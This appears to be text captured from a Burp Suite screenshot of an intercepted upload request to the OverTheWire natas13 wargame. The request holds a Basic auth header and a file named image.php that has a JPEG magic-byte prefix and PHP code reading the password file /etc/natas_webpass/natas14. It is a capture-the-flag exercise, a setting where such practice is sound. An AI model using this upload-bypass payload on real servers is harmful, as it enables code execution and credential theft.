 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://natas13.natas.labs.overthewire
Time Type Direction Method URL
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 487
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybS9YHhW179HXthIv
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundarybS9YHhW179HXthIv
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundarybS9YHhW179HXthIv
21 Content-Disposition: form-data; name="filename"
22
23 072yypflzg.jpg
24 ------WebKitFormBoundarybS9YHhW179HXthIv
25 Content-Disposition: form-data; name="uploadedfile"; filename="image.php"
26 Content-Type: application/x-php
27
28 ÿØÿà
29 <?php $p = file_get_contents("/etc/natas_webpass/natas14"); echo $p; ?>
30 ------WebKitFormBoundarybS9YHhW179HXthIv--
31